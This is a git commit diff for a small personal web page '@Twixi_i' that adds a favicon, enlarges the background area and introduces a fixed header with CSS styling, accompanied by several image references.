


==== commit daf68ef8: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <title>@Twixi_i</title>
+    <link rel="icon" href="icon.png" type="image/png">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
     <style>
         * {
@@ -19,7 +20,7 @@
         
         .bg-image {
             width: 100vw;
-            min-height: 300vh;
+            min-height: 1500vh;
             background-image: url('background.png');
             background-size: cover;
             background-position: center;
@@ -100,9 +101,43 @@
         footer a:hover {
             color: white;
         }
+        
+        /* Header */
+		header {
+   		 position: fixed;
+			top: 0;
+   		 left: 0;
+   		 width: 100%;
+   		 padding: 10px;
+   		 text-align: center;
+   		 z-index: 3;
+   		 background-color: rgba(0, 0, 0, 0.5);
+   		 color: white;
+   		 font-size: 16px;
+		}
+
+		.header-content {
+   		 color: #ccc;
+   		 text-decoration: none;
+   		 transition: color 0.3s;
+		}
+
+		.header-content:hover {
+   		 color: white;
+		}
+		
+		.header-content i {
+   		 margin-right:
+   		 transition: color 0.3s;
+		}
     </style>
 </head>
 <body>
+	<header>
+    	<div class="header-content">
+      	  <i class="fas fa-wrench"></i> @Twixi_i
+    	</div>
+	</header>
     <div class="bg-image"></div>
     <div class="overlay"></div>
     <div class="content">


